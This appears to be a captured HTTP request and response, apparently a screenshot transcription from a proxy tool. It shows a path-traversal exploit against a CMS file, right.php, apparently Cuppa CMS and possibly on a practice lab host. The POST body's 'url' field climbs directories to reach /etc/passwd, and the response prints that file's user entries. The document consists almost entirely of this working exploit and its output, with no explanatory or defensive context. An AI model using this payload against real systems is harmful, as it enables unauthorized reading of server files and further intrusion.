 Request TEXT HEX URL
1 POST /templates/default/html/windows/right.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_3) AppleWebKit/537.75.14 (KHTML, like
Gecko) Version/7.0.3 Safari/7046A194A
4 Content-Length: 76
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: identity
7 Accept-Language: zh-CN,zh;q=0.9
8 Cache-Control: max-age=0
9 Content-Type: application/x-www-form-urlencoded
10 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1662471032; pgv_pvi=7521865728; country=us;
language=en; PHPSESSID=s66i8fq3us24pm7bccf5o9bs57;
administrator_path=http%3A%2F%2Feci-2ze0zlqiztdkqnjibipz.cloudeci1.ichunqiu.com%2F
11 Origin: http://
12 Referer: http:// /templates/default/html/windows/
right.php
13 Upgrade-Insecure-Requests: 1
14
15 url=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
Response TEXT HEX 208ms 详情
44 TweenMax.to(w_right, 0.3, {right:"-100%", ease:Cubic.easeIn, onComplete:function(){
45 cuppa.setContent({load:false, name:".window_right", last:true});
46 cuppa.blockade({load:false, name:".blockade_w_right", duration:0.2, last:true});
47 cuppa.tinyMCEDestroy();
48 }});
49 }
50 //--
51 //++ init
52 w_right.init = function(){
53 TweenMax.to(".w_right", 0.4, {right:0, ease:Cubic.easeOut});
54 }; cuppa.addEventListener("ready",  w_right.init, document, "w_right");
55 //--
56 </script>
57 <div class="w_right">
58 root:x:0:0:root:/root:/bin/bash
59 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
60 bin:x:2:2:bin:/bin:/usr/sbin/nologin
61 sys:x:3:3:sys:/dev:/usr/sbin/nologin
62 sync:x:4:65534:sync:/bin:/bin/sync
63 games:x:5:60:games:/usr/games:/usr/sbin/nologin
64 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
65 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
66 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
67 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
68 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
69 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
70 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
71 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
72 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
73 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
74 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
75 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
76 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
77 messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
78 mysql:x:102:104:MySQL Server,,,:/nonexistent:/bin/false
79 </div>